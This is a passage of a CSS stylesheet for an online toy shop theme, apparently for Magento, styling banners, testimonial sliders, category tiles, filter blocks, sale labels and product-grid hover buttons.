  font-size: 40px;
  margin-bottom: 30px;
}
.discovertop .row .innner-content .des {
  font-size: 16px;
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  margin-bottom: 30px;
  color: #000;
}
.discovertop .row .innner-content .shop-now,
.discovertop .row .innner-content .view-all {
  background: #d7e0b1;
  padding: 13px 25px;
  border-radius: 9px;
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  margin: auto;
}
.discovertop .row .innner-content .shop-now:hover,
.discovertop .row .innner-content .view-all:hover {
  background: #000;
  color: #fff;
}
.discovertop .row .col-md-6 {
  z-index: 8;
}
.block-discover .block-title {
  text-align: center;
  font-weight: bold;
  color: #1c1c1c;
  position: relative;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.block-discover .block-title h2 {
  line-height: 30px;
  font-size: 230%;
  margin-bottom: 10px;
}
.block-discover .block-title:after {
  display: inline-block;
  content: '';
  width: 50px;
  height: 2px;
}
.block-discover > .row {
  margin-left: -20px;
  margin-right: -20px;
}
.block-discover > .row > [class*='col-'] {
  padding-left: 20px;
  padding-right: 20px;
}
.block-discover .item-center {
  border-left: 1px dashed #6e6e6e;
  border-right: 1px dashed #6e6e6e;
}
.block-discover .item-center .item-top {
  border-bottom: 1px dashed #6e6e6e;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.block-discover .item .effect-img1:hover img {
  opacity: 0.7;
}
.block-discover .item .inner-content {
  text-align: center;
  padding: 20px;
}
.block-discover .item .inner-content > img {
  margin: 20px 0;
}
.block-discover .item .inner-content h2 {
  font-size: 170%;
  margin-bottom: 20px;
}
.block-discover .item .inner-content p {
  font-size: 108%;
  color: #545454;
}
.block-discover .item .inner-content .view-more {
  text-transform: uppercase;
  font-size: 93%;
  font-weight: bold;
  display: block;
  margin: 30px 0;
}
.block-discover .item .inner-content .view-more:hover {
  text-decoration: underline;
}
.block-discover .item .inner-content .view-more:after {
  content: '\f101';
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 8px;
  display: inline-block;
}
.block-discover .item.item-last .inner-content,
.block-discover .item.item-top .inner-content {
  margin-top: 75px;
}
.block.clients-say,
.sm-basic-products {
  border: 0px;
  margin: 0px;
  padding: 50px 0px;
  text-align: center;
  position: relative;
}
.block.clients-say h2,
.sm-basic-products h2 {
  font-size: 20px;
  padding: 13px;
  text-align: center;
  font-family: 'Roboto Slab', serif;
  margin-bottom: 50px;
  display: inline-block;
  background: #fff;
  text-transform: uppercase;
  position: relative;
}
.block.clients-say h2:before,
.sm-basic-products h2:before {
  content: '';
  border: 1px solid #dbdbdb;
  padding: 20px 40px;
  display: block;
  width: 100%;
  position: absolute;
  border-radius: 10px;
  top: 0;
  left: 0;
  right: 0;
  z-index: 8;
  height: 100%;
}
.block.clients-say h2:after,
.sm-basic-products h2:after {
  content: '';
  border: 1px solid #dbdbdb;
  padding: 24px 40px;
  display: block;
  width: 100%;
  position: absolute;
  border-radius: 10px;
  top: 15px;
  margin: auto;
  left: 10px;
  right: 0;
  z-index: -1;
}
.block.clients-say .block-content,
.sm-basic-products .block-content {
  padding: 0px;
}
.block.clients-say .clients-say-slider,
.sm-basic-products .clients-say-slider {
  padding: 0 0px;
  text-align: center;
}
.block.clients-say .clients-say-slider .item,
.sm-basic-products .clients-say-slider .item {
  background: #ffff;
  box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.1);
  padding: 26px 30px;
  border-radius: 32px;
  text-align: left;
}
.block.clients-say .clients-say-slider .item:before,
.sm-basic-products .clients-say-slider .item:before {
  content: '';
  position: absolute;
  top: 20px;
  background: url(../images/quote.png) no-repeat;
  padding: 13px 0px;
  z-index: 9;
  width: 100%;
}
.block.clients-say .clients-say-slider .client-description,
.sm-basic-products .clients-say-slider .client-description {
  color: #000;
  font-size: 16px;
  margin-top: 30px;
  text-align: left;
  font-weight: 600;
}
.block.clients-say .client-info,
.sm-basic-products .client-info {
  display: table;
  /*margin: 0 auto;*/
}
.block.clients-say .client-info .images,
.sm-basic-products .client-info .images {
  width: 80px;
  height: 80px;
  overflow: hidden;
  border-radius: 50%;
  display: table-cell;
  margin-right: 30px;
}
.block.clients-say .client-info .images img,
.sm-basic-products .client-info .images img {
  border-radius: 50%;
}
.block.clients-say .client-info .info-detail,
.sm-basic-products .client-info .info-detail {
  display: table-cell;
  /*padding-left: 20px;*/
  text-align: left;
  vertical-align: top;
  color: #000;
}
.block.clients-say .client-info .info-detail h3,
.sm-basic-products .client-info .info-detail h3 {
  font-size: 20px;
  padding-top: 10px;
}
.block.clients-say .client-info .info-detail h3:before,
.sm-basic-products .client-info .info-detail h3:before {
  content: '-';
  margin-right: 5px;
}
.block.clients-say .client-info .info-detail p,
.sm-basic-products .client-info .info-detail p {
  font-size: 108%;
}
.block.clients-say .owl-controls,
.sm-basic-products .owl-controls {
  display: none;
}
.block.clients-say .owl-controls .owl-dots,
.sm-basic-products .owl-controls .owl-dots {
  margin-top: 40px;
  display: none;
}
.category-section .category-block {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
  padding: 8px 30px;
}
.category-section .category-block .category-detail {
  text-align: left;
  width: 40%;
}
.category-section .category-block .category-detail h3 {
  line-height: 0.8;
  margin-top: 0;
  margin-bottom: 11px;
}
.category-section .category-block .category-detail h3 a span {
  font-size: 20px;
  line-height: 1.2;
  font-weight: 700;
  font-family: 'Raleway', sans-serif;
}
.category-section .category-block .category-detail cus-login-btn a {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Raleway', sans-serif;
}
.category-section .category-block a.category_name {
  width: 60%;
}
.category-section .Games.Activities {
  background: #e3f5fd;
  border-radius: 30px;
}
.category-section .Educational.Toys {
  border-radius: 30px;
  background: #506d835c;
}
.category-section .Music.Toys {
  background: #f3b99459;
  border-radius: 30px;
}
.category-section .Stationery {
  background: #fbedcd;
  border-radius: 30px;
}
.category-section .Tin.Toys {
  background: #fdf14538;
  border-radius: 30px;
}
.category-section .Doll.House {
  background: #7a2b2b38;
  border-radius: 30px;
}
.category-section .Home.Decoration {
  background: #dffae0;
  border-radius: 30px;
}
.category-section .Accessory {
  background: #fe369917;
  border-radius: 30px;
}
@media (min-width: 1920px) {
  .cms-index-index.home-2-style:not(.layout-boxed) .discovertop .innner-content {
    padding: 165px 225px 0 42px;
  }
  .cms-index-index.home-2-style:not(.layout-boxed) .banner-top .content .inner-content {
    padding: 230px 20px;
  }
}
@media (min-width: 1200px) {
  body.home-2-style {
    /*padding: 0 50px;*/
  }
  body.home-2-style .page-wrapper {
    overflow: inherit;
  }
  body.home-2-style.layout-boxed .page-wrapper {
    overflow: hidden;
  }
}
@media (max-width: 1199px) {
  .banner-top .content .inner-content {
    padding: 75px 10px;
  }
  .banner-top .content .inner-content h2 {
    font-size: 200%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .discovertop .innner-content {
    padding: 125px 10px 0 42px;
  }
}
@media (max-width: 992px) {
  .block-discover .item.item-last .inner-content,
  .block-discover .item.item-top .inner-content {
    margin-top: 0;
  }
  .block-discover .item.item-last .inner-content {
    float: left;
    width: 50%;
  }
  .block.clients-say .clients-say-slider {
    padding: 0 30px;
  }
  .discovertop .innner-content {
    padding: 175px 0 42px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-top .content .inner-content {
    padding: 10px;
  }
  .banner-top .content .inner-content .des {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .discovertop .innner-content {
    padding: 45px 0;
  }
  .block-discover .item.item-last .inner-content {
    width: 100%;
  }
  .block.clients-say {
    padding: 40px 0;
  }
}
@media (max-width: 640px) {
  .block-discover .effect-img1 img,
  .banner-top .content img {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .block-discover .effect-img1 img {
    width: 100%;
  }
  .banner-home .row [class*='col-'],
  .banner-top .row [class*='col-'] {
    width: 100%;
  }
}
.catalog-category-view .page-title-wrapper {
  display: none;
}
.category-view .category-image {
  /*display: none;*/
  margin-bottom: 40px;
}
.category-view .title-cat {
  font-size: 138%;
  font-weight: bold;
  color: #222222;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.filter-content .filter-current {
  padding: 10px 20px;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 25px;
  padding: 0 10px 20px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.wrapper-label {
  position: absolute;
  top: 0px;
  right: 0px;
  z-index: 5;
}
.item-inner.style1 .wrapper-label,
.item-inner.style2 .wrapper-label {
  left: 14px;
}
.wrapper-label .label-product {
  border-radius: 50%;
  color: #fff;
  font-size: 93%;
  font-weight: 700;
  height: 45px;
  line-height: 45px;
  margin-bottom: 5px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 45px;
  z-index: 20;
}
.item-inner.style1 .wrapper-label .label-product,
.item-inner.style2 .wrapper-label .label-product {
  width: 60px;
  height: 28px;
  line-height: 28px;
  font-size: 78%;
  font-weight: normal;
  border-radius: 0;
}
.wrapper-label .label-product.label-sale {
  background-color: #f52c1c;
}
.wrapper-label .label-product.label-sale .sale-product-icon {
  position: relative;
  background: #ff0000;
  color: #ffffff;
}
.wrapper-label .label-product.label-sale .sale-product-icon:before {
  position: absolute;
  top: 0px;
  left: -2px;
  content: '';
  background: rgba(203, 213, 162, 0.5);
  height: 10px;
  width: 10px;
  transform: rotate(100deg);
  z-index: -11;
}
.wrapper-label .label-product.label-sale .sale-product-icon:after {
  position: absolute;
  top: 0px;
  right: -2px;
  content: '';
  background: rgba(215, 224, 177, 0.5);
  height: 10px;
  width: 10px;
  transform: rotate(354deg);
  z-index: -11;
}
.item-inner.style1 .wrapper-label .label-product.label-sale,
.item-inner.style2 .wrapper-label .label-product.label-sale {
  background: #f5487d;
}
.wrapper-label .label-product.label-new {
  background-color: #6cbcbe;
}
.item-inner.style1 .wrapper-label .label-product.label-new,
.item-inner.style2 .wrapper-label .label-product.label-new {
  background: #e8641b;
}
.block {
  border: 1px solid #ebebeb;
}
.block.filter {
  border-bottom: 0;
}
.block .block-title {
  background: #f2f2f2;
  position: relative;
  margin: 0px !important;
  padding: 10px 8px 10px 20px;
}
.block .block-title strong {
  font-size: 123% !important;
  text-transform: uppercase;
  color: #1c1c1c;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 0;
}
.block .block-content {
  padding: 20px 15px ;
}
.block .block-content .block-subtitle.filter-subtitle {
  display: none;
}
.block .block-content.filter-content {
  padding: 0px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: bold;
  text-transform: uppercase;
  color: #1c1c1c;
  font-size: 100%;
  padding: 10px 20px;
  border-bottom: 1px solid #ebebeb;
  margin: 0;
  line-height: 23px;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding: 0px;
  border-bottom: 1px solid #ebebeb;
  margin: 0px;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  /*border: 0px;*/
}
.block .block-content.filter-content .filter-options-content .swatch-attribute-options {
  margin-top: 0;
  padding: 10px 20px;
}
.block .block-content.filter-content .filter-options-content .swatch-attribute-options .swatch-option {
  min-width: 27px;
  height: 27px;
  margin: 0 5px 5px 0;
}
.block .block-content.filter-content .filter-options-content .wrap-price-shopby {
  margin-top: 0;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 0px;
  border-bottom: 1px solid #ebebeb;
  padding: 10px 20px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
  border: 0px;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 0;
  color: #000;
  font-weight: 600;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: none;
  margin-left: 5px;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
}
.products-grid .product-item-photo {
  display: block;
  line-height: 0;
}
.products-grid .product-item-photo .product-image-container {
  width: 100% !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img {
  width: 100%;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo {
  position: relative;
  float: none;
}
.products-grid .item .item-inner {
  margin-bottom: 15px;
  background-color: #fff;
}
.products-grid .item .item-inner:hover .box-image .wrapper-action,
.products-grid .item .item-inner:hover .box-image a:before {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.products-grid .item .item-inner .box-image {
  position: relative;
  overflow: hidden;
  border: 1px solid #f7f7f7;
  border-radius: 10px;
  margin-bottom: 12px;
}
.products-grid .item .item-inner .box-image > a {
  display: block;
  position: relative;
}
.products-grid .item .item-inner .box-image > a:before {
  display: inline-block;
  content: '';
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  z-index: 1;
}
.products-grid .item .item-inner .box-image > a img {
  width: 100%;
}
.products-grid .item .item-inner .box-image > a img:hover {
  transform: scale(1.5);
  transition: 2s all;
}
.products-grid .item .item-inner .wrapper-action {
  position: absolute;
  bottom: 5px;
  left: 0;
  z-index: 9;
  width: 100%;
  text-align: center;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.products-grid .item .item-inner .bottom-action {
  display: table;
  border-radius: 25px;
  padding: 4px 10px;
  margin: 0 auto;
}
.products-grid .item .item-inner .bottom-action .actions-primary {
  padding-bottom: 5px;
}
.products-grid .item .item-inner .bottom-action .actions-primary,
.products-grid .item .item-inner .bottom-action .actions-secondary {
  float: left;
}
.products-grid .item .item-inner .bottom-action form {
  float: left;
}
.products-grid .item .item-inner .bottom-action .sm_quickview_handler {
  position: static;
  display: inherit;
  height: 25px;
  width: 32px !important;
  background: transparent url('../images/icon-items.png') no-repeat scroll -95px 5px;
  width: auto;
  font-size: 0px;
  border: 0px;
}
.products-grid .item .item-inner .bottom-action .sm_quickview_handler:hover {
  background-position: -95px -29px;
}
.products-grid .item .item-inner .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 0;
  display: inline-block;
  height: 25px;
  width: 32px;
  text-align: center;
  padding: 0px !important;
  position: relative;
}
.products-grid .item .item-inner .bottom-action .btn-action:after {
  background: rgba(255, 255, 255, 0.2);
  display: inline-block;
  content: '';
  width: 1px;
  height: 16px;
  position: absolute;
  right: 0;
  top: 5px;
}
.products-grid .item .item-inner .bottom-action .btn-action:before {
  display: none;
}
.products-grid .item .item-inner .bottom-action .btn-action span {
  display: none;
}
.products-grid .item .item-inner .bottom-action .btn-action.btn-cart {
  background: url('../images/icon-items.png') no-repeat scroll 8px 5px;
}
.products-grid .item .item-inner .bottom-action .btn-action.btn-cart:hover {
  background-position: 8px -29px;
}
.products-grid .item .item-inner .bottom-action .btn-action.link-wishlist {
  background: url('../images/icon-items.png') no-repeat scroll -59px 5px;
  /* &:before{display:none !important;}*/
}
.products-grid .item .item-inner .bottom-action .btn-action.link-wishlist:hover {
  background-position: -59px -29px;
}
.products-grid .item .item-inner .bottom-action .btn-action.link-compare {
  background: url('../images/icon-items.png') no-repeat scroll -25px 5px;
}
.products-grid .item .item-inner .bottom-action .btn-action.link-compare:hover {
  background-position: -25px -29px;
}
.products-grid .item .item-inner .box-info {
  padding: 10px 20px 15px;
  text-align: center;
}
.products-grid .item .item-inner .box-info .product-name {
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 5px 0 10px;
  font-size: 123%;
  font-weight: normal;
  text-transform: capitalize;
}
.products-grid .item .item-inner .box-info .product-name a {
  white-space: nowrap;
}
.products-grid .item .item-inner .box-info .product-reviews-summary {
  display: none;
}
.products-grid .item .item-inner .box-info .price-box {
  /*height: 20px;*/
  margin: 3px 0 10px;
}
.products-grid .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-grid .item .item-inner.style1 .wrapper-action {
  right: 10px;
  left: auto;
  width: 30px;
  bottom: auto;
  top: 10px;
}
.products-grid .item .item-inner.style1 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare:before {
  color: #444444;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style1 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 30px;
  height: 30px;
  border: 0px;
  display: block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0;
}
.products-grid .item .item-inner.style1 .wrapper-action .sm_quickview_handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #444444;
  line-height: 28px;
}
.products-grid .item .item-inner.style1 .box-info .product-name {
  font-style: normal;
  white-space: nowrap;
  font-size: 16px;
  font-style: normal !important;
  font-weight: 600;
  font-family: 'Raleway', sans-serif;
}
.products-grid .item .item-inner.style1 .box-info .product-reviews-summary {
  display: block;
}
.products-grid .item .item-inner.style1 .box-info .price-box .price {
  font-weight: normal !important;
}
.products-grid .item .item-inner.style1 .box-info button {
  background: #f1f1f1;
  margin-top: 30px;
  color: #545454 !important;
  font-size: 78% !important;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 50px !important;
}
.products-grid .item .item-inner.style1 .box-info button:hover {
  color: #fff !important;
}
.products-grid .item .item-inner.style2 {
  background: transparent;
}
.products-grid .item .item-inner.style2:hover .box-image > a:before {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.products-grid .item .item-inner.style2 .box-image > a:before {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.65);
  left: 0;
  display: inline-block;
  content: '';
  top: 0;
  position: absolute;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.products-grid .item .item-inner.style2 .wrapper-action {
  right: 10px;
  left: auto;
  width: 30px;
  bottom: auto;
  top: 10px;
  z-index: 9;
}
.products-grid .item .item-inner.style2 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 25px;
  line-height: 25px;
  margin: 0px;
  text-align: center;
  overflow: inherit;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare:before {
  color: #fff;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style2 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 30px;
  height: 25px;
  border: 0px;
  display: inline-block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0;
}
.products-grid .item .item-inner.style2 .wrapper-action .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  color: #fff;
  line-height: 25px;
}
.products-grid .item .item-inner.style2 .box-info .bs-category a {
  color: #898989;
  font-size: 123%;
  font-style: italic;
}
.products-grid .item .item-inner.style2 .box-info .product-name {
  font-style: italic;
  font-size: 138%;
  font-weight: bold;
  margin: 0px;
  padding: 5px 0;
}
.products-grid .item .item-inner.style2 .box-info .product-reviews-summary {
  display: none;
}
.products-grid .item .item-inner.style2 .box-info .price-box {
  margin: 3px 0 12px;
}
.products-grid .item .item-inner.style2 .box-info button {
  background: #fff;
  color: #1c1c1c !important;
  font-weight: 500 !important;
  text-transform: uppercase;
  padding: 0 35px !important;
  height: 40px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.25);
}
.products-grid .item .item-inner.style2 .box-info button:hover {
  color: #fff !important;
}
.products-grid .item .item-inner.style3 {
  margin: 0 0 30px !important;
}
.products-grid .item .item-inner.style3 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 40px;
  line-height: 40px;
  width: 40px !important;
  margin: 0px 1px;
  background: #fff;
  text-align: center;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare:before {
  color: #525252;
  line-height: 40px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action:hover {
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
}
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 40px !important;
  height: 40px;
  border: 0px;
  display: inline-block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0 0 0 1px;
  background: #fff;
}
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
